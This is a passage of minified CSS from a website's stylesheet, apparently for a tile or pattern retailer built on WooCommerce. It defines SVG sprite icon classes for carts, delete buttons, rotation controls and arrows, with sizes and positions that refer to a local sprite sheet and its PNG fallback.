.gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn.remove:after,.header-nav-search-form .btn.search:after,.header-nav-search-form .editorContent form input.remove[type=submit]:after,.header-nav-search-form .editorContent form input.search[type=submit]:after,.header-nav-search-form .remove.btn-cart:after,.header-nav-search-form .remove.btn-clear:after,.header-nav-search-form .remove.btn-default-sm:after,.header-nav-search-form .remove.btn-default:after,.header-nav-search-form .remove.btn-ico:after,.header-nav-search-form .remove.btn-main-sm:after,.header-nav-search-form .remove.btn-main:after,.header-nav-search-form .remove.btn-plain:after,.header-nav-search-form .remove.gform_next_button:after,.header-nav-search-form .remove.gform_previous_button:after,.header-nav-search-form .remove.gform_reset_button:after,.header-nav-search-form .remove.gform_submit_button:after,.header-nav-search-form .remove.thumb-button:after,.header-nav-search-form .search.btn-cart:after,.header-nav-search-form .search.btn-clear:after,.header-nav-search-form .search.btn-default-sm:after,.header-nav-search-form .search.btn-default:after,.header-nav-search-form .search.btn-ico:after,.header-nav-search-form .search.btn-main-sm:after,.header-nav-search-form .search.btn-main:after,.header-nav-search-form .search.btn-plain:after,.header-nav-search-form .search.gform_next_button:after,.header-nav-search-form .search.gform_previous_button:after,.header-nav-search-form .search.gform_reset_button:after,.header-nav-search-form .search.gform_submit_button:after,.header-nav-search-form .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.ico-share-email:after,.imageAction-action_download i:before,.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_arrow-back-shadow,.svgSprite_arrow-forward-shadow,.svgSprite_arrow-left,.svgSprite_arrow-right,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.utilBar-search .btn-cart:after,.utilBar-search .btn-clear:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before,.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-e5aa57e6.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input.remove[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input.search[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-clear .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg .ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-clear:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input.remove[type=submit]:after,.header-nav-search-form .editorContent form .no-svg input.search[type=submit]:after,.header-nav-search-form .no-svg .btn.remove:after,.header-nav-search-form .no-svg .btn.search:after,.header-nav-search-form .no-svg .remove.btn-cart:after,.header-nav-search-form .no-svg .remove.btn-clear:after,.header-nav-search-form .no-svg .remove.btn-default-sm:after,.header-nav-search-form .no-svg .remove.btn-default:after,.header-nav-search-form .no-svg .remove.btn-ico:after,.header-nav-search-form .no-svg .remove.btn-main-sm:after,.header-nav-search-form .no-svg .remove.btn-main:after,.header-nav-search-form .no-svg .remove.btn-plain:after,.header-nav-search-form .no-svg .remove.gform_next_button:after,.header-nav-search-form .no-svg .remove.gform_previous_button:after,.header-nav-search-form .no-svg .remove.gform_reset_button:after,.header-nav-search-form .no-svg .remove.gform_submit_button:after,.header-nav-search-form .no-svg .remove.thumb-button:after,.header-nav-search-form .no-svg .search.btn-cart:after,.header-nav-search-form .no-svg .search.btn-clear:after,.header-nav-search-form .no-svg .search.btn-default-sm:after,.header-nav-search-form .no-svg .search.btn-default:after,.header-nav-search-form .no-svg .search.btn-ico:after,.header-nav-search-form .no-svg .search.btn-main-sm:after,.header-nav-search-form .no-svg .search.btn-main:after,.header-nav-search-form .no-svg .search.btn-plain:after,.header-nav-search-form .no-svg .search.gform_next_button:after,.header-nav-search-form .no-svg .search.gform_previous_button:after,.header-nav-search-form .no-svg .search.gform_reset_button:after,.header-nav-search-form .no-svg .search.gform_submit_button:after,.header-nav-search-form .no-svg .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a.remove:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a.search:after,.imageAction-action_download .no-svg i:before,.linkItems-carousel .no-svg .carousel-nav-next:before,.linkItems-carousel .no-svg .carousel-nav-prev:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input.remove[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input.search[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-clear .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-clear:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn.remove:after,.no-svg .header-nav-search-form .btn.search:after,.no-svg .header-nav-search-form .editorContent form input.remove[type=submit]:after,.no-svg .header-nav-search-form .editorContent form input.search[type=submit]:after,.no-svg .header-nav-search-form .remove.btn-cart:after,.no-svg .header-nav-search-form .remove.btn-clear:after,.no-svg .header-nav-search-form .remove.btn-default-sm:after,.no-svg .header-nav-search-form .remove.btn-default:after,.no-svg .header-nav-search-form .remove.btn-ico:after,.no-svg .header-nav-search-form .remove.btn-main-sm:after,.no-svg .header-nav-search-form .remove.btn-main:after,.no-svg .header-nav-search-form .remove.btn-plain:after,.no-svg .header-nav-search-form .remove.gform_next_button:after,.no-svg .header-nav-search-form .remove.gform_previous_button:after,.no-svg .header-nav-search-form .remove.gform_reset_button:after,.no-svg .header-nav-search-form .remove.gform_submit_button:after,.no-svg .header-nav-search-form .remove.thumb-button:after,.no-svg .header-nav-search-form .search.btn-cart:after,.no-svg .header-nav-search-form .search.btn-clear:after,.no-svg .header-nav-search-form .search.btn-default-sm:after,.no-svg .header-nav-search-form .search.btn-default:after,.no-svg .header-nav-search-form .search.btn-ico:after,.no-svg .header-nav-search-form .search.btn-main-sm:after,.no-svg .header-nav-search-form .search.btn-main:after,.no-svg .header-nav-search-form .search.btn-plain:after,.no-svg .header-nav-search-form .search.gform_next_button:after,.no-svg .header-nav-search-form .search.gform_previous_button:after,.no-svg .header-nav-search-form .search.gform_reset_button:after,.no-svg .header-nav-search-form .search.gform_submit_button:after,.no-svg .header-nav-search-form .search.thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .linkItems-carousel .carousel-nav-next:before,.no-svg .linkItems-carousel .carousel-nav-prev:before,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_arrow-back-shadow,.no-svg .svgSprite_arrow-forward-shadow,.no-svg .svgSprite_arrow-left,.no-svg .svgSprite_arrow-right,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg .svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-clear:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_acfSlides .carousel-nav-next:before,.no-svg .widget_acfSlides .carousel-nav-prev:before,.no-svg .widget_bottomText_tileTabs .carousel-nav-next:before,.no-svg .widget_bottomText_tileTabs .carousel-nav-prev:before,.no-svg .widget_contentCarousel .carousel-nav-next:before,.no-svg .widget_contentCarousel .carousel-nav-prev:before,.no-svg .widget_imageCarousel .carousel-nav-next:before,.no-svg .widget_imageCarousel .carousel-nav-prev:before,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_productCarousel .carousel-nav-next:before,.no-svg .widget_productCarousel .carousel-nav-prev:before,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg :hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image .cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-clear:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_acfSlides .no-svg .carousel-nav-next:before,.widget_acfSlides .no-svg .carousel-nav-prev:before,.widget_bottomText_tileTabs .no-svg .carousel-nav-next:before,.widget_bottomText_tileTabs .no-svg .carousel-nav-prev:before,.widget_contentCarousel .no-svg .carousel-nav-next:before,.widget_contentCarousel .no-svg .carousel-nav-prev:before,.widget_imageCarousel .no-svg .carousel-nav-next:before,.widget_imageCarousel .no-svg .carousel-nav-prev:before,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_productCarousel .no-svg .carousel-nav-next:before,.widget_productCarousel .no-svg .carousel-nav-prev:before,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-e5aa57e6.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 66.15385%;width:35px;height:35px;background-size:359px 295px}.svgSprite_arrow-back-shadow{display:inline-block;vertical-align:middle;background-position:25.08711% 25.11211%;width:72px;height:72px;background-size:359px 295px}.svgSprite_arrow-forward-shadow{display:inline-block;vertical-align:middle;background-position:0 25.11211%;width:72px;height:72px;background-size:359px 295px}.svgSprite_arrow-left{display:inline-block;vertical-align:middle;background-position:93.55932% 24.24242%;width:64px;height:64px;background-size:359px 295px}.svgSprite_arrow-right{display:inline-block;vertical-align:middle;background-position:71.86441% 24.24242%;width:64px;height:64px;background-size:359px 295px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:25.9366% 88.50821%;width:12px;height:15px;background-size:359px 295px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:21.34503% 88.88889%;width:17px;height:16px;background-size:359px 295px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:18.71345% 55.51601%;width:17px;height:14px;background-size:359px 295px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:14.62687% 90.84249%;width:24px;height:22px;background-size:359px 295px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:7.46269% 90.84249%;width:24px;height:22px;background-size:359px 295px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:99.1018% 62.31884%;width:25px;height:19px;background-size:359px 295px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:49.48454% 24.6696%;width:68px;height:68px;background-size:359px 295px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:99.70674% 35.74007%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:98.82698% 80.1444%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:98.82698% 80.1444%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:7.16418% 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:93.41317% 82.22222%;width:25px;height:25px;background-size:359px 295px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 66.40927%;width:36px;height:36px;background-size:359px 295px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 295px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:70.27027% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:62.46246% 82.52788%;width:26px;height:26px;background-size:359px 